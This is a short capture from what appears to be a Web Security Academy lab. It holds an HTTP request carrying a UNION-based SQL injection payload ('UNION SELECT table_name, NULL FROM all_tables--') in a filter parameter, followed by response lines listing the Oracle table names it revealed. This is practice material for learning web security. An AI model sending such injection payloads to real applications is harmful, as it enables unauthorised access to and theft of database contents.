 GET /filter?category=Pets'+UNION+SELECT+table_name,+NULL+FROM+all_tables-- HTTP/2
Host: 0a7a005903657c6d837232f50001008f.web-security-academy.net
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
289 <th>
SDO_XML_SCHEMAS
</th>
290 </tr>
291 <tr>
292 <th>
SRSNAMESPACE_TABLE
</th>
293 </tr>
294 <tr>
295 <th>
STMT_AUDIT_OPTION_MAP
</th>
296 </tr>
297 <tr>
298 <th>
SYSTEM_PRIVILEGE_MAP
</th>
299 </tr>
300 <tr>
301 <th>
TABLE_PRIVILEGE_MAP
</th>
302 </tr>
303 <tr>
304 <th>
USERS_DECOXG
</th>
305 </tr>
306 <tr>